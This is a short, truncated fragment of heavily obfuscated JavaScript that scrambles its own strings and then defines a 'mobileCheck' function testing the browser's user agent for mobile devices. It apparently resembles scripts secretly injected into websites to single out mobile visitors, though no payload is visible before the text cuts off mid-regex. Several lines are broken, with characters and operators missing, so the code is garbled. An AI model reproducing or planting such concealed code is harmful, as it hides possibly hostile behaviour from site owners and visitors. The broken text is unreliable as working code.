
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2)
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)b
_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47)
{_0x307c06['push'](_0x307c06['shift']());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window['mobileCheck']=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|b